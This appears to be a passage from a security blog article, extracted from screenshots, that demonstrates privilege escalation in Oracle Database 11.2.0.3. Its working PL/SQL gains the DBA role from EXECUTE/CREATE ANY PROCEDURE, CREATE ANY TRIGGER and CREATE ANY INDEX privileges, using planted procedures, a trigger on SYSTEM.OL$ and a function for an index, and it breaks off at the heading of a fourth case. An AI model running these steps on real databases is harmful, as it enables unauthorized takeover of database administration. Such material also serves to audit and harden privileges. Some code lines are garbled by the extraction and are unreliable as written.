



### **Environment description**

- OS Oracle Linux Server release 6.3 x64
- Database Oracle Database 11.2.0.3 EE

# **Experiment details**

In this article I will show some basic technics of escalating privileges in Oracle 11.2.0.3 Database. My goal in each case is to gain DBA privilege from \***ANY**\* privileges. At the end I will show how to escalate DBA to SYSDBA on linux OS, assuming that dba used basic installation – using for example oracle-rdbms-preinstall\* package without any additional hardening.

# **Case 1 – EXECUTE ANY PROCEDURE and CREATE ANY PROCEDURE**

Ok, for warming up something very simple – we will use the fact, that each PL/SQL procedure by default is executing with definer privileges.

| $\frac{Q}{\sinh}$ hr $\times$ |                                                      |
|-------------------------------|------------------------------------------------------|
|                               | ▶屋窗窗底  晏尾  黑冬夕日                                      |
| Worksheet                     | Query Builder                                        |
|                               | leselect privilege                                   |
| $2\vert$                      | from user sys privs                                  |
| 3I.                           | union all                                            |
| 4 <sup>1</sup>                | select granted role                                  |
| 51                            | from user role privs;                                |
|                               |                                                      |
|                               | Query Result X                                       |
|                               | ★ 昌 M Ex SQL   All Rows Fetched: 10 in 0,005 seconds |
|                               | PRIVILEGE                                            |
|                               | 1 CREATE VIEW                                        |
|                               | 2 SELECT ANY DICTIONARY                              |
|                               | 3 CREATE DATABASE LINK                               |
|                               | 4 CREATE SEQUENCE                                    |
|                               | <b>SCREATE SESSION</b>                               |
|                               | <b>6 ALTER SESSION</b>                               |
|                               | <b>7 CREATE ANY PROCEDURE</b>                        |
|                               | 8 CREATE SYNONYM                                     |
|                               | <b>BEXECUTE ANY PROCEDURE</b>                        |
|                               | 10 RESOURCE                                          |
|                               |                                                      |

Now everything we have to do is creating appropriate procedure with GRANT DBA TO HR statement and execute it:



| $\frac{Q}{1501}$ hr $\times$ |                                                                                             |
|------------------------------|---------------------------------------------------------------------------------------------|
|                              | 目知句は「みほ」締め/タ」                                                                               |
| Worksheet<br>Query Builder   |                                                                                             |
| 1                            | create or replace procedure system.get dba                                                  |
| 2                            | <b>as</b>                                                                                   |
| 3                            | begin                                                                                       |
| 4                            | execute immediate 'grant dba to hr';                                                        |
| 5                            | end:                                                                                        |
| 6                            |                                                                                             |
| 7                            |                                                                                             |
| 8                            | begin                                                                                       |
| 9                            | system.get dba;                                                                             |
| 10                           | end:                                                                                        |
| 11                           | 7                                                                                           |
| 12                           |                                                                                             |
| 13                           | set role dba;                                                                               |
| 14                           |                                                                                             |
| 15 <sub>1</sub>              | select *                                                                                    |
| 16 <sub>1</sub>              | from user role privs;                                                                       |
| ∗▼                           |                                                                                             |
|                              | Script Output $\overline{x}$ Query Result $\overline{x}$                                    |
|                              | <b>A</b> Rows Fetched: 2 in 0,01 seconds                                                    |
|                              | <b>DEFAULT_ROLE</b> B GRANTED_ROLE <b>D</b> ADMIN_OPTION <b>D</b> DEFAULT_ROLE D OS_GRANTED |
|                              | $1$ $HR$<br>NΟ<br>YES<br>NO<br>DBA<br><b>RESOURCE NO</b><br>NO<br>2 HR<br>YES               |
|                              |                                                                                             |

That is childish easy, isn't it?  $\odot$ 

# **Case 2 – CREATE ANY TRIGGER**

Trigger is a piece of code that executes as anonymous PL/SQL block with privileges of the table owner, on which the trigger is created. At the beginning we can create a procedure that will issue a GRANT DBA statement – because this procedure will be called from trigger, we have to use PRAGMA AUTONOMOUS\_TRANSACTION command to create separate transaction. Our procedure has to be executing with CURRENT\_USER rights.

| $\frac{1}{\ln n}$ hr $\times$ |                                                    |  |
|-------------------------------|----------------------------------------------------|--|
|                               | ▶屋知日最  忌忌   黑处/园                                   |  |
| Worksheet                     | Query Builder                                      |  |
|                               | <b>l</b> @select privilege                         |  |
| $\overline{2}$                | from user sys privs                                |  |
| 31                            | union all                                          |  |
| 4                             | select granted role                                |  |
| 51                            | from user role privs;                              |  |
|                               |                                                    |  |
|                               |                                                    |  |
|                               | Query Result X                                     |  |
|                               | ★ 昌 M 2 SQL   All Rows Fetched: 9 in 0,003 seconds |  |
|                               | $\frac{8}{2}$ PRIVILEGE                            |  |
|                               | 1 CREATE VIEW                                      |  |
|                               | 2 SELECT ANY DICTIONARY                            |  |
|                               | <b>BCREATE DATABASE LINK</b>                       |  |
|                               | <b>4 CREATE ANY TRIGGER</b>                        |  |
|                               | <b>SCREATE SEOUENCE</b>                            |  |
|                               | 6 CREATE SESSION                                   |  |
|                               | <b>ALTER SESSION</b>                               |  |
|                               | 8 CREATE SYNONYM                                   |  |
|                               | 9 RESOURCE                                         |  |
|                               |                                                    |  |



| $\frac{Q}{\log n}$ hr $\times$                                                 |  |  |
|--------------------------------------------------------------------------------|--|--|
| $\triangleright$ 5 3 3 5 4 5 6 6 6 7 6 7 8 $4$ 4 $\cancel{0}$ 6 1 0,04 seconds |  |  |
| Worksheet<br>Query Builder                                                     |  |  |
| 1 create or replace procedure get dba                                          |  |  |
| authid current user<br>2                                                       |  |  |
| 3<br>iis                                                                       |  |  |
| 4<br>pragma autonomous transaction;                                            |  |  |
| 5                                                                              |  |  |
| 6<br>execute immediate 'grant dba to hr';                                      |  |  |
| 7<br>end                                                                       |  |  |
| $\sqrt{ }$<br>8                                                                |  |  |
| Q                                                                              |  |  |
| Query Result X Script Output X                                                 |  |  |
| $\bigstar$ $\bigcirc$ $\Box$ $\Box$ $\Box$ Task completed in 0,04 seconds      |  |  |
| PROCEDURE GET DBA compiled                                                     |  |  |

Now we can search for some table with PUBLIC privileges that belongs to SYSTEM user.

| $\frac{Q_1}{\sinh h}$ $\frac{X}{\sinh h}$                    |  |  |  |
|--------------------------------------------------------------|--|--|--|
| 日知日民   尿鳥   盛公/団                                             |  |  |  |
| Worksheet<br>Query Builder                                   |  |  |  |
| leselect t.table name, p.privilege                           |  |  |  |
| from all tab privs p, all tables t<br>2                      |  |  |  |
| 3<br>where p.table name=t.table name                         |  |  |  |
| 4<br>and<br>t.owner='SYSTEM'                                 |  |  |  |
| 5<br>and<br>p.grantee='PUBLIC'                               |  |  |  |
| 6<br>p.privilege='INSERT'<br>and                             |  |  |  |
| 7<br>order by 1;                                             |  |  |  |
| Ω                                                            |  |  |  |
| Script Output $\overline{x}$ Query Result $\overline{x}$     |  |  |  |
| 图 M AL   All Rows Fetched: 6 in 0,179 seconds                |  |  |  |
| $\left  \frac{1}{2} \right $<br>Η<br>TABLE_NAME<br>PRIVILEGE |  |  |  |
| <b>I MVIEWS ADV INDEX</b><br>INSERT                          |  |  |  |
| 2 MVIEW\$ ADV<br>INSERT<br>OWB                               |  |  |  |
| <b>B MVIEWS ADV PARTITION INSERT</b>                         |  |  |  |
| 4 OL\$<br>INSERT                                             |  |  |  |
| 5 OL\$HINTS<br>INSERT                                        |  |  |  |
| <b>6 OL\$NODES</b><br>INSERT                                 |  |  |  |
|                                                              |  |  |  |

The OL\$ table seems to be perfect  $\odot$ 

Now we can create our trigger and get DBA role.



| $\frac{1}{\sinh h}$ hr $\times$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|---------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                 | $\triangleright \, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\, \blacksquare\,$ |  |
| Worksheet                       | Query Builder                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| 1                               | <b>Egrant execute on get dba to system;</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
| 2                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 3                               | create or replace trigger system.ol\$insert trg                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 4                               | before insert on system.ol\$ for each row                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
| 5                               | begin                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 6                               | hr.get dba;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
| 7                               | end:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |
| 8                               | 7                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
| 9                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 10                              | insert into system.olS(CATEGORY)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
| 11                              | values ('Something');                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 12                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 13 <sub>1</sub>                 | set role dba;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| 14                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 15 <sub>1</sub>                 | select granted role                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |
| 16                              | from user role_privs;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| 17                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 | Script Output X Query R X                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                                 | ★ A M 2 SQL   All Rows Fetched: 2 in 0,006 seconds                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
| <b>B</b> GRANTED ROLE           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 1 DBA<br>2 RESOURCE             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |

# **Case 3 – CREATE ANY INDEX**

This privilege seems to be harmless but it is as dangerous as CREATE ANY TRIGGER privilege. In this case we will use the OL\$ table from previous example and function, similar to our HR.GET\_DBA procedure.

| $\frac{Q_1}{\sinh h}$ hr $\times$ |                                                    |
|-----------------------------------|----------------------------------------------------|
|                                   | ▶屋知日民  尽民  盛兴/园                                    |
| Worksheet                         | Query Builder                                      |
|                                   | <b>l</b> select privilege                          |
| 2                                 | from user sys privs                                |
| 3 L                               | union all                                          |
|                                   | 4 select granted role                              |
|                                   | 5 from user role privs;                            |
|                                   |                                                    |
|                                   | Query Result X                                     |
|                                   | ★ 昌 砲 み SQL   All Rows Fetched: 9 in 0,003 seconds |
|                                   | 2<br>PRIVILEGE                                     |
|                                   | <b>ICREATE ANY INDEX</b>                           |
|                                   | 2 CREATE VIEW                                      |
|                                   | <b>SELECT ANY DICTIONARY</b>                       |
|                                   | 4 CREATE DATABASE LINK                             |
|                                   | <b>SCREATE SEQUENCE</b>                            |
|                                   | 6 CREATE SESSION                                   |
|                                   | <sup>7</sup> ALTER SESSION<br>8 CREATE SYNONYM     |
|                                   | <b>9 RESOURCE</b>                                  |
|                                   |                                                    |
|                                   |                                                    |



#### $Q<sub>hr</sub>$  x  $\triangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2cm}{0.2cm} \bigtriangleright \ \rule{0.2$ Worksheet Query Builder  $4$  acreate or replace function get dba fun(p col name varchar2) -51 return varchar2 deterministic 6 authid current user is pragma autonomous transaction;  $\overline{7}$  $8$  begin execute immediate 'grant dba to hr'; -9  $10$ return upper(p col name);  $11$  end;  $12$  $\mathcal{I}$ 13 14 grant execute on get dba fun to system; Query Result x Script Output X *★ ◆* 日 昌 目 | Task completed in 0,004 seconds FUNCTION GET\_DBA\_FUN compiled grant succeeded.

Now all we have to do, is creating function-based index on OL\$ table and make an insert  $\odot$ 



# **CASE 4 – ANALYZE ANY**

